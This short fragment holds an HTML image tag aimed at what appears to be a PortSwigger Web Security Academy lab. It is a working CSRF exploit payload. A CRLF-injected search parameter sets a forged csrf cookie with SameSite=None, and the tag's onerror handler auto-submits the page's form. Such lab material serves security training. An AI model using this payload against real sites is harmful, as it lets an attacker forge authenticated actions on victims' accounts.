 <img src="https://0aac002b03978751804f446900b400e8.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=test%3b%20SameSite=None" onerror="document.forms[0].submit();"/>